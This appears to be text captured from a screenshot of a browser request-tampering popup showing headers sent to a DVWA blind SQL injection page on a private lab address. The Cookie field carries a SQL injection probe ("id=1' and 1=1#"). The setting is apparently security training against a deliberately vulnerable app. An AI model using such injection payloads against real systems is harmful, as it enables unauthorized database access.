 Tamper Popup
http://10.0.0.100/DVWA/vulnerabilities/sqli_blind/
Request Header Name Request Header Value Post Par
Host 10.0.0.100
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Referer http://10.0.0.100/DVWA/vulnerabilities/sqli_blind/
Cookie id=1' and 1=1#; security=high; PHPSESSID=ata5e5ed6dvt13efklqs